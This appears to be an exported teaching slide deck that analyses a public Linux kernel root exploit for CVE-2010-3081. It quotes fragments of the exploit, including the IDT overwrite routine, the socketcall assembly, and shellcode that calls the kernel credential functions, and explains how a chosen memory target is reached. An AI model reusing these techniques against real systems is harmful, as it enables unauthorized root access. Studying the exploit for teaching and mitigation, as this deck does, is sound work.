# From local user to root Ac1dB1tch3z's exploit analysis

Nicolò Fornari @rationalpsyche

October 28

Understanding a complex exploit, for a good number of reasons:

• learn a lot about OS internals

Understanding a complex exploit, for a good number of reasons:

- learn a lot about OS internals
- read code written by skilled people

Understanding a complex exploit, for a good number of reasons:

- learn a lot about OS internals
- read code written by skilled people
- understand the gap between finding a vulnerability and its exploitation
- Vulnerability (CVE-2010-3081)
- Payload
- Target
- Live Demo

Code: <https://github.com/rationalpsyche/Talks>

# <span id="page-5-0"></span>[The vulnerability](#page-5-0)

The vulnerability affects 64 bit kernels with  $2.6.27 <$  version  $< 2.6.35$ .

The bug is present in the *compat* subsystem which is used on 64 bit systems to mantain compatibility with 32 bit binaries.

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```
The user specifies the number of bytes he needs and the function returns a pointer where he is supposed to read and write that many bytes.

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```
The user specifies the number of bytes he needs and the function returns a pointer where he is supposed to read and write that many bytes.

The kernel must check if it is ok for the user to use the requested memory but the check is missing in one place: compat\_mc\_getsockopt().

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```
Pass a giant value as *len*: it will be subtracted from the user's stack pointer landing in kernel's space.

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```
Pass a giant value as *len*: it will be subtracted from the user's stack pointer landing in kernel's space.

The kernel will copy the struct provided by the attacker into the space that has been allocated.

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```
Create an IP socket in a 32-bit process, then call:

 $getsockopt() \rightarrow compact_mc_getsockopt() \rightarrow compact_splace()$ 

```
void __user *compat_alloc_user_space(long len) {
  struct pt_regs *regs = task_pt_regs(current);
  return (void __user *)regs->sp - len;
}
```
Create an IP socket in a 32-bit process, then call:

 $getsockopt() \rightarrow compact_mc_getsockopt() \rightarrow compact_splace()$ 

#### **Activity**

Look at the code to find the socket used.

```
static void fillsocketcallAT() {
 at.s = s;
 at. level = SOL\_IP;at.optname = MCAST_MSFILTER;
 at. optval = buffer;
 at.optlen = &magiclen;
}
```
- The field *optval* is set to the data structure that will be copied
- The field *optlen* is set to a specific length tuned to point to a target.

The attacker can overwrite a certain number of bytes anywhere in memory.

- 1. What to write?  $\rightarrow$  we need a payload
- 2. Where to write?  $\rightarrow$  we need a target

<span id="page-16-0"></span>[The payload](#page-16-0)

There are 5 different shellcodes in the exploit. We will study just one of them later.

#### **Activity**

Find the memory addresses at which the shellcodes are copied.

There are 5 different shellcodes in the exploit. We will study just one of them later.

#### **Activity**

Find the memory addresses at which the shellcodes are copied.

#### Solution

Look for memcpy: shellcodes are placed in memory at either address 0x00200000 or 0x002000F0.

There is not a single use of malloc. How is the memory allocated?

There is not a single use of malloc. How is the memory allocated?

Hint: look at y0y0code.

There is not a single use of malloc. How is the memory allocated?

Hint: look at y0y0code.

#### Solution

mmap is a low level version of malloc. We can choose  $r/w/x$ permissions and a specific address for the allocated memory.

For now it is sufficient to know that the purpose of the shellcode:

- Disable SELinux protections
- Set uid to 0 (aka become root)

<span id="page-23-0"></span>[The target](#page-23-0)

There are 3 different targets.

We will see only one of them: the Interrupt Descriptor Table (IDT)

An interrupt is usually defined as an event that alters the sequence of instructions executed by a processor. Such events correspond to electrical signals generated by hardware circuits both inside and outside of the CPU chip.

"Understanding the Linux kernel," O'Reilly publishing

The IDT is a table of 256 entries which associates an interrupt handler with its corresponding number.

**Example:** interrupt  $0 \times 80$  is used for system calls.

```
static unsigned long long getidt() {
  struct idt64from32_s idt;
  memset(&idt, 0x00, sizeof(struct idt64from32_s));
  asm volatile("sidt %0" : "=m"(\text{id}t));return idt.base | 0xFFFFFFFF00000000ULL;
}
```
 $idtb = getidt()$ ;

```
static unsigned int idtover[4] =
 {0x00100000UL, 0x0020ee00UL, 0x00000000UL, 0x00000000UL};
static void idt_smash(unsigned long long idtb) {
 int i;
 unsigned int curr;
 for(i=0; i<sizeof(idtover)/sizeof(idtover[0]);i++)
 {
```

```
curr = idtover[i];
   __setmcbuffer(curr);
   magiclen = get\_socklen(idtbase + (i*4), STOP_VALUE);bitch_call(&at, (void*)STOP_VALUE);
 }
}
```

```
unsigned long long idtentry = idtb + (2*sizeof(unsigned long long)*0xdd);idt_smash((idtentry));
```

```
sleep(1);
\text{asm } \text{volatile("int } \$0 \text{ xdd}\t\ln"); 16
```

```
static void bitch_call(struct socketcallAT *at, void *stack) {
  asm volatile(
                 ...
      "movl $0x66, %%eax\t\n"
      "movl $0xf, %%ebx\t\n"
      "movl %%esp, %%esi\t\n"
      "movl %0, %%ecx\t\n"
      "movl %1, %%esp\t\n"
      "int $0x80\t\n"
                 ...
      : \mathbb{I}^r (at), \mathbb{I}^r (stack) : "memory", "eax", "ecx", "ebx", "esi"); }
```
What is the system call of interest?

```
static void bitch_call(struct socketcallAT *at, void *stack) {
 asm volatile(
```

```
"movl 0x66, \%eax\t\n" // 0x66 is 102 in decimal
"movl \sqrt{\frac{k}{\epsilon}}" // 0xf is 15 in decimal
"movl %%esp, %%esi\t\n"
"movl %0, %%ecx\t\n"
"movl %1, %%esp\t\n"
"int $0x80\t\n"
          ...
: : "r"(at), "r"(stack) : "memory", "eax", "ecx", "ebx", "esi"); }
```
#### Solution

/usr/include/asm\$ grep 102 unistd\_32.h #define \_\_NR\_socketcall 102 /usr/include/linux\$ grep 15 net.h #define SYS\_GETSOCKOPT 15 18

...

The data structure of the socket, hold in buffer, is copied to the target. As a result the interrupt handler of int 221 is overwritten by the four integers of idtover.

What does the new handler do?

#### 64-bit interrupt descriptor



What matters most is the offset: it contains the address of the function handling the interrupt. This address is jumped at when an interrupt occurs.

#### 64-bit interrupt descriptor



#### **Activity**

Compute the offset in hexadecimal.

#### Solution

Recall the first two values of idtover: 0x00100000000 and 0x0020ee00UL. Replace them in binary in the interrupt descriptor:



Combine the offsets and go back to hexadecimal: the final value is 0x200000, the address mapped for the shellcodes!

# <span id="page-35-0"></span>**[Summary](#page-35-0)**
Let us follow the program flow starting from main()

1. env\_prepare(argc, argv)

It reads the kernel version in order to patch the shellcodes for version  $\geq 29, \geq 30$ . It parses cli parameters.

Let us follow the program flow starting from main()

1. env\_prepare(argc, argv)

It reads the kernel version in order to patch the shellcodes for version  $> 29$ ,  $> 30$ . It parses cli parameters.

2. y0y0stack() and y0y0code() It maps the memory required for the stack and the shellcodes

Let us follow the program flow starting from main()

1. env\_prepare(argc, argv)

It reads the kernel version in order to patch the shellcodes for version  $> 29$ ,  $> 30$ . It parses cli parameters.

- 2. y0y0stack() and y0y0code() It maps the memory required for the stack and the shellcodes
- 3. Copies the shellcode in memory

Let us follow the program flow starting from main()

1. env\_prepare(argc, argv)

It reads the kernel version in order to patch the shellcodes for version  $> 29$ ,  $> 30$ . It parses cli parameters.

- 2. y0y0stack() and y0y0code() It maps the memory required for the stack and the shellcodes
- 3. Copies the shellcode in memory
- 4. Creates the IP socket

Let us follow the program flow starting from main()

1. env\_prepare(argc, argv)

It reads the kernel version in order to patch the shellcodes for version  $> 29$ ,  $> 30$ . It parses cli parameters.

- 2. y0y0stack() and y0y0code() It maps the memory required for the stack and the shellcodes
- 3. Copies the shellcode in memory
- 4. Creates the IP socket
- 5. Gets the IDT base address

Let us follow the program flow starting from main()

1. env\_prepare(argc, argv)

It reads the kernel version in order to patch the shellcodes for version  $> 29$ ,  $> 30$ . It parses cli parameters.

- 2. y0y0stack() and y0y0code() It maps the memory required for the stack and the shellcodes
- 3. Copies the shellcode in memory
- 4. Creates the IP socket
- 5. Gets the IDT base address
- 6. idt smash(idtentry)

Overwrites the interrupt 221 as we have already seen

Let us follow the program flow starting from main()

1. env\_prepare(argc, argv)

It reads the kernel version in order to patch the shellcodes for version  $> 29$ ,  $> 30$ . It parses cli parameters.

- 2. y0y0stack() and y0y0code() It maps the memory required for the stack and the shellcodes
- 3. Copies the shellcode in memory
- 4. Creates the IP socket
- 5. Gets the IDT base address
- 6. idt smash(idtentry)

Overwrites the interrupt 221 as we have already seen

7. asm volatile("int \$0xdd"); It calls the interrupt 221: execution jumps to the shellcode at memory address  $0 \times 200000$ . 23

# <span id="page-43-0"></span>[Testing the exploit](#page-43-0)

### We need a distro with a 64 bit kernel in range 2.6.27 - 2.6.35.

 $\rightarrow$  Ubuntu 10 + Virtualbox

We want to compile the exploit directly on the VM but we need some software first.

/etc/apt/sources.list - replace archive with old-releases # apt-get install gcc libc6-dev # apt-get install linux-headers-\$(uname -r) # apt-get install g++-multilib libc6-dev-i386

# Live Demo

# <span id="page-47-0"></span>[Extra slides on shellcode](#page-47-0)

A shellcode is valid machine code thus we can print it in a file obtaining a correct object code file.

 $\gamma$  perl -e 'print "\x31\xc0\x40\x89\xc3\xcd\x80"' > shellcode \$ ndisasm -b 32 shellcode

#### Pseudocode is easier than assembly  $\rightarrow$  Hopper



```
int EntryPoint() {
     eax = loc 42424242(loc 41414141(edi, edx, ebx));*((eax - \overline{0}x1) + 0x4) = 0x0;
     *((\text{eax} - \theta x1) + \theta x14) = \theta x\theta;
     \text{eax} = \text{loc } 43434347();
     return eax;
ł
```
The addresses are not hardcoded: there are 3 place holders of eight bytes each.

 $char$  shellcode2[]= |"\x53\x52\x57\x48\xbb<mark>\x41\x41\x41\x41\x41\x41\x41\x41</mark>\xff\xd3" .<br>"\x50\x48\x89\xc7\x48<mark>\xbb\x42\x42\x42\x42\x42\x42\x42\x42</mark>\x42 "\xff\xd3\x48\x31\xd2\x89\x50\x04\x89\x50\x14\x48\x89\xc7" "\x48\xbb\x43\x43\x43\x43\x43\x43\x43\x43' "\xff\xd3\x5f\x5f\x5a\x5b\xc3";

The addresses are overwritten at run-time.

```
if(!_m_cred[0] || !_m_cred[1] || !_m_cred[2]) {
      _m_cred[0] = get_sym(PREPARE_CREDS);
      _m_cred[1] = get_sym(OVERRIDE_CREDS);_m_c red[2] = get_sym(REVERT_CREDS);
}
*((usingned long long *)(shellcode2 + JMP1_SH2)) = mcred[0];*((usingned long long *)(shellcode2 + JMP2_SH2)) = _m_cred[1];*((usingned long long *)(shellcode2 + JMP3_SH2)) = mcred[2];
```
A symbol is a name representing a space in memory, it is used to store data or functions.

All global symbols are defined in /proc/kallsyms.

#### **Activity**

\$ grep creds /proc/kallsyms

In Linux, all of a task's credentials are held in (uid, gid) or through a structure of type struct cred.

 $^1$ read-copy-update is a synchronization mechanism based on mutual exclusion.

In Linux, all of a task's credentials are held in (uid, gid) or through a structure of type struct cred.

To alter anything in the cred struct you must

- 1. First take a copy
- 2. Then alter the copy
- 3. Use  $RCU^1$  to change the task pointer to make it point to the new copy.

There are wrappers to accomplish this task.

 $^1$ read-copy-update is a synchronization mechanism based on mutual exclusion.

- struct cred\* prepare creds(void) Prepare a new set of task credentials for modification.
- struct cred\* override creds(const struct cred \*new) Install a set of temporary override subjective credentials on the current process, returning the old set for later reversion.
- void revert creds(const struct cred \*old) Revert a temporary subjective credentials override: the credentials to be restored

```
int EntryPoint() {
     eax = loc 42424242(loc 41414141(edi, edx, ebx));*((\text{eax} - \theta x1) + \theta x4) = \theta x\theta;
     *((eax - \thetax1) + \thetax14) = \thetax\theta;
     \text{eax} = \text{loc } 43434347();
     return eax;
}
```
- struct cred\* prepare creds(void)
- struct cred\* override creds(const struct cred \*new)
- void revert creds(const struct cred \*old)

# <span id="page-58-0"></span>[Extra slides on optlen](#page-58-0)

# void \_\_user \*compat\_alloc\_user\_space(long len) { struct pt\_regs \*regs = task\_pt\_regs(current); return (void \_\_user \*)regs->sp - len; }

Create an IP socket in a 32-bit process, then call:

 $getsockopt() \rightarrow compact_mc_getsockopt() \rightarrow compact_splace()$ 

```
static void fillsocketcallAT() {
 at.s = s;
 at. level = SOL\_IP;at.optname = MCAST_MSFILTER;
 at. optval = buffer;
 at.optlen = &magiclen;
}
```
- The field *optval* is set to the data structure that will be copied
- The field *optlen* is set to a specific length tuned to point to a target.

```
int compat_mc_getsockopt(...) {
...
struct compat_group_filter __user *gf32 = (void *)optval;
struct group_filter __user *kgf;
kgf = compat_alloc_user_space(klen+sizeof(*optlen));
```

```
if (!access_ok(VERIFY_READ, gf32, __COMPAT_GF0_SIZE) ||
   ... ||
   copy_in_user(&kgf->gf_group,&gf32->gf_group,sizeof(kgf->gf_group)))
       return -EFAULT;
```

```
int compat_mc_getsockopt(...) {
...
struct compat_group_filter __user *gf32 = (void *)optval;
struct group_filter __user *kgf;
kgf = compat_alloc_user_space(klen+sizeof(*optlen));
if (!access_ok(VERIFY_READ, gf32, __COMPAT_GF0_SIZE) ||
   ... ||
   copy_in_user(&kgf->gf_group,&gf32->gf_group,sizeof(kgf->gf_group)))
       return -EFAULT;
```
•  $kgf = \text{compact}$  alloc user space( $\text{klen}$  + sizeof(\*optlen));

```
int compat_mc_getsockopt(...) {
...
struct compat_group_filter __user *gf32 = (void *)optval;
struct group_filter __user *kgf;
kgf = compat_alloc_user_space(klen+sizeof(*optlen));
if (!access_ok(VERIFY_READ, gf32, __COMPAT_GF0_SIZE) ||
   ... ||
    copy_in_user(&kgf->gf_group,&gf32->gf_group,sizeof(kgf->gf_group)))
       return -EFAULT;
```
- $kgf = \text{compact}$  alloc user space( $\text{klen}$  + sizeof(\*optlen));
- Hence compat\_alloc\_user\_space will return:  $sp - len = sp - (klen + sizeof(*optlen)) = sp - (*optlen + 0x08)$

```
int compat_mc_getsockopt(...) {
...
struct compat_group_filter __user *gf32 = (void *)optval;
struct group_filter __user *kgf;
kgf = compat_alloc_user_space(klen+sizeof(*optlen));
```

```
if (!access_ok(VERIFY_READ, gf32, __COMPAT_GF0_SIZE) ||
   ... ||
    copy_in_user(&kgf->gf_group,&gf32->gf_group,sizeof(kgf->gf_group)))
       return -EFAULT;
```
- $kgf = \text{compact}$  alloc user space( $\text{klen}$  + sizeof(\*optlen));
- Hence compat\_alloc\_user\_space will return:  $sp - len = sp - (klen + sizeof(*optlen)) = sp - (*optlen + 0x08)$
- We set  $*$ optlen = esp target 0x8

```
int compat_mc_getsockopt(...) {
...
struct compat_group_filter __user *gf32 = (void *)optval;
struct group_filter __user *kgf;
```
kgf = compat\_alloc\_user\_space(klen+sizeof(\*optlen));

```
if (!access_ok(VERIFY_READ, gf32, __COMPAT_GF0_SIZE) ||
   ... ||
    copy_in_user(&kgf->gf_group,&gf32->gf_group,sizeof(kgf->gf_group)))
       return -EFAULT;
```
- $kgf = \text{compact}$  alloc user space( $\text{klen}$  + sizeof(\*optlen));
- Hence compat\_alloc\_user\_space will return:  $sp - len = sp - (klen + sizeof(*optlen)) = sp - (*optlen + 0x08)$
- We set  $*optlen = esp target 0x8$
- Thus we get  $kgf = target$

# <span id="page-66-0"></span>**[Conclusions](#page-66-0)**

We have analyzed a complex exploit and (possibly) we

- learned a lot about OS internals  $\rightarrow$  IDT, mmap, kallsyms, task credentials
- understood the gap between finding a vulnerability and its exploitation

# Thank you for your attention!



- 1. <http://seclists.org/fulldisclosure/2010/Sep/268>
- 2. [https://blogs.oracle.com/ksplice/entry/anatomy\\_of\\_an\\_exploit\\_cve](https://blogs.oracle.com/ksplice/entry/anatomy_of_an_exploit_cve)
- 3. <http://phrack.org/issues/59/4.html>
- 4. <https://blog.nelhage.com/2010/11/exploiting-cve-2010-3081/>
- 5. The Legitimate Vulnerability Market, Inside the Secretive World of 0-day Exploit Sales - Charlie Miller, PhD, CISSP
- 6. <https://xorl.wordpress.com/2009/01/04/from-shellcode-to-assembly/>
- 7. <https://www.kernel.org/doc/Documentation/security/credentials.txt>

# <span id="page-70-0"></span>[Extra slides on vulnerabilities](#page-70-0)

Now that we have seen an example of vulnerability and of its exploitation we will discuss about vulnerabilities from a general perspective.
- Configuration: e.g. ssh accepts root connections from any IP
- Infrastructural: e.g. sensitive database in a network DMZ
- Software: e.g. this talk
- Configuration: e.g. ssh accepts root connections from any IP
- Infrastructural: e.g. sensitive database in a network DMZ
- Software: e.g. this talk

Solutions

- Configuration: advisory may be enough
- Software: patch
- Critical: release a mitigation before full patch

## What could be a mitigation before a full patch in the case of Ac1dB1tch3z's exploit?

What could be a mitigation before a full patch in the case of Ac1dB1tch3z's exploit?

Disable 32-bit binaries: in this way no one can make a compat-mode system call that triggers the vulnerability.

Is it sufficient?

What could be a mitigation before a full patch in the case of Ac1dB1tch3z's exploit?

Disable 32-bit binaries: in this way no one can make a compat-mode system call that triggers the vulnerability.

Is it sufficient? No, it prevents only the *public* exploit from working.

A 64-bit process can still make a compat-mode system call using the int \$0x80 instruction.

Problems:

- Reboot is often required
- SW functionalities may change
- Deprecated third parties libraries
- A patch must be tested

Security researchers discovering vulnerabilities expect economic return and or credit for their work.

Communication issue between researched and vendor: tradeoff between saying too much and too little.